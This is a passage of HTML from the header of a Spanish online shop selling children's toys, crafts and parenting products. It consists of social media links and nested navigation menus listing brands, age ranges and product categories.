  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://instagram.com/manodesantaoficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@manodesantaoficial?is_from_webapp=1&sender_device=pc" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@manodesanta8599" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=500" alt="Mano de Santa" srcset="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=50 50w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=100 100w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=150 150w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=200 200w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=250 250w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=300 300w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=400 400w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?v=1681768450&amp;width=500 500w" width="80" height="78.93108298171589" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bolsas-de-cumple" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bolsitas invitados 🥳</span>
                  </a></li><li><a href="/collections/disfraces-infantiles-y-maquillaje" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>CARNAVAL 🎭</span>
                  </a></li><li><a href="/collections/novedades" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Novedades</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Top Marcas</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/marcas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todas las Marcas
                              </a></li><li><a href="/collections/buki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BUKI
                              </a></li><li><a href="/collections/bumpas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BUMPAS
                              </a></li><li><a href="/collections/cleverclixx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CLEVERCLIXX
                              </a></li><li><a href="/collections/clixo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CLIXO
                              </a></li><li><a href="/collections/connetix" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CONNETIX
                              </a></li><li><a href="/collections/faba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FABA
                              </a></li><li><a href="/collections/great-pretenders" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GREAT PRETENDERS
                              </a></li><li><a href="/collections/giiker" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GIIKER
                              </a></li><li><a href="/collections/hape" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                HAPE
                              </a></li><li><a href="/collections/inuwet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                INUWET
                              </a></li><li><a href="/collections/lassig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LÄSSIG
                              </a></li><li><a href="/collections/lilliputiens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LILLIPUTIENS
                              </a></li><li><a href="/collections/little-dutch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LITTLE DUTCH
                              </a></li><li><a href="/collections/londji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LONDJI
                              </a></li><li><a href="/collections/magna-tiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MAGNA TILES
                              </a></li><li><a href="/collections/bloques-meli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MELI
                              </a></li><li><a href="/collections/moses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MOSES
                              </a></li><li><a href="/collections/primo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                PRIMO
                              </a></li><li><a href="/collections/the-zoofamily" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                THE ZOOFAMILY
                              </a></li><li><a href="/collections/tiger-tribe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TIGER TRIBE
                              </a></li><li><a href="/collections/trixie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TRIXIE
                              </a></li><li><a href="/collections/tutete" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TUTETE
                              </a></li><li><a href="/collections/runbott" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                RUNBOTT
                              </a></li><li><a href="/collections/sentosphere" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SENTOSPHERE
                              </a></li><li><a href="/collections/schleich" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SCHLEICH
                              </a></li><li><a href="/collections/speedy-monkey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SPEEDY MONKEY
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/pequebox-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>PequeBox- Diversión sin pantallas</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Crianza </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/crianza" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los productos de Crianza
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Alimentación</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/baberos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Baberos
                                      </a>
                                    </li><li>
                                      <a href="/collections/botellas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Botellas
                                      </a>
                                    </li><li>
                                      <a href="/collections/cubiertos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cubiertos
                                      </a>
                                    </li><li>
                                      <a href="/collections/fiambreras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fiambreras
                                      </a>
                                    </li><li>
                                      <a href="/collections/vajilla" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vajilla
                                      </a>
                                    </li><li>
                                      <a href="/collections/vasos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vasos
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/calzado-respetuoso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calzado respetuoso
                              </a></li><li><a href="/collections/chubasqueros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chubasqueros
                              </a></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Higiene</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/accesorios-pelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Accesorios Pelo
                                      </a>
                                    </li><li>
                                      <a href="/collections/cosmetica-eco" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cosmetica 
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de baño
                                      </a>
                                    </li><li>
                                      <a href="/collections/piel-sensible" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Piel sensible
                                      </a>
                                    </li><li>
                                      <a href="/collections/toallas-y-ponchos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Toallas y ponchos 
                                      </a>
                                    </li><li>
                                      <a href="/collections/higiene-peques" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Higiene peques
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/mordedores" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mordedores
                              </a></li><li><a href="/collections/paraguas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paraguas y botas de agua
                              </a></li><li><a href="/collections/sacos-de-pinguinos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sacos Pingüino
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Juguetes</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/juguetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Juguetes
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Juguetes por edad </span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/desde-0-meses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 0 meses 
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-6-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 6 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-12-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 12 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-18-meses-y-mas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 18 meses y más
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-2-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 2 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/desde-3-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Desde 3 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-4-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 4 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-6-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 6 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mas-de-8-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Más de 8 años
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Tipos de juego</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/a-moverse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        A moverse
                                      </a>
                                    </li><li>
                                      <a href="/collections/disfraces-infantiles-y-maquillaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Disfraces Infantiles y Maquillaje
                                      </a>
                                    </li><li>
                                      <a href="/collections/encajables-y-puzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Encajables y Puzzles
                                      </a>
                                    </li><li>
                                      <a href="/collections/fidget-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fidget Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/figuras-y-coleccionables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Figuras y coleccionables
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-blandito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete blandito
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de baño
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-cartas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de cartas
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-construccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Construcción
                                      </a>
                                    </li><li>
                                      <a href="/collections/construccion-magnetica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Construcción Magnética
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-educativo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete educativo
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-playa-y-exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de exterior y playa
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-logica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de lógica
                                      </a>
                                    </li><li>
                                      <a href="/collections/jugando-con-luz-negra" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego con luz negra
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguetes-de-madera" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguetes de madera
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de Mesa
                                      </a>
                                    </li><li>
                                      <a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juegos de viaje
                                      </a>
                                    </li><li>
                                      <a href="/collections/juguete-musical" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juguete musical
                                      </a>
                                    </li><li>
                                      <a href="/collections/juego-sensorial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego Sensorial
                                      </a>
                                    </li><li>
                                      <a href="/collections/juego-simbolico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Juego simbólico
                                      </a>
                                    </li><li>
                                      <a href="/collections/marionetas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Marionetas
                                      </a>
                                    </li><li>
                                      <a href="/collections/munecos-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Muñecos
                                      </a>
                                    </li><li>
                                      <a href="/collections/vehiculos-y-trenes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vehículos y coches
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Manualidades</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/manualidades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todas las Manualidades
                              </a></li><li><a href="/collections/kits-de-manualidades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kits de manualidades
                              </a></li><li><a href="/collections/manualidades-y-diy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Manualidades y DIY
                              </a></li><li><a href="/collections/papeleria-creativa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Papelería creativa
                              </a></li><li><a href="/collections/plastilina-y-masas-de-moldeado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Plastilina y moldeables
                              </a></li><li><a href="/collections/pinturas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pinturas
                              </a></li><li><a href="/collections/pegatinas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pegatinas
                              </a></li><li><a href="/collections/super-girls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Súper Girls
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-9">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Juegos de Mesa</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-9" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/juegos-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Juegos de Mesa
                              </a></li><li><a href="/collections/estrategia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estrategia
                              </a></li><li><a href="/collections/habilidad-motriz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Habilidad Motriz
                              </a></li><li><a href="/collections/lenguaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lenguaje
                              </a></li><li><a href="/collections/juegos-de-logica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lógica
                              </a></li><li><a href="/collections/matematicas-y-pensamiento-logico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Matemáticas
                              </a></li><li><a href="/collections/rapidez-visual-y-observacion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rapidez y Observación
                              </a></li><li><a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Juegos de viaje
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-10">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Regalos Bonitos </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-10" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/regalos-bonitos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Regalos
                              </a></li><li><a href="/collections/packs-para-bebes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Packs de regalo para bebés
                              </a></li><li><a href="/collections/raton-perez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ratón Pérez
                              </a></li><li><a href="/collections/accesorios-pelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios Pelo
                              </a></li><li><a href="/collections/regalos-de-comunion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Regalos para COMUNIÓN
                              </a></li><li><a href="/collections/bolsas-de-cumple" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bolsitas Cumple
                              </a></li><li><a href="/collections/hogar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Decoración y más
                              </a></li><li><a href="/collections/tecnologia-para-ninos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tecnología para niños
                              </a></li><li><a href="/collections/mini-luces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mini luces
                              </a></li><li><a href="/collections/dia-del-padre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Para ti Papi
                              </a></li><li><a href="/collections/regalos-para-madres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Para ti Mami
                              </a></li><li><a href="/collections/calcetines" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calcetines
                              </a></li><li><a href="/collections/gracias-profe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gracias Profe
                              </a></li><li><a href="/collections/navidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Navidad
                              </a></li><li><a href="/collections/adviento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Regalitos Calendario de Adviento
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Juegos de viaje</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-12">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cole</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-12" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/vuelta-al-cole" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Toda la vuelta al cole
                              </a></li><li><a href="/collections/sellos-personalizados" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sellos personalizados
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Mochilas</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/mochilas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Todas las mochilas
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolsas-mochilas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas saco cuerdas
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-primera-etapa-0-2-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas primera etapa 0-2 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-infantiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas infantil 2-5 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-escolares" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas escolares A4
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/bolsas-impermeables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bolsas impermeables
                              </a></li><li><a href="/collections/botellas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Botellas
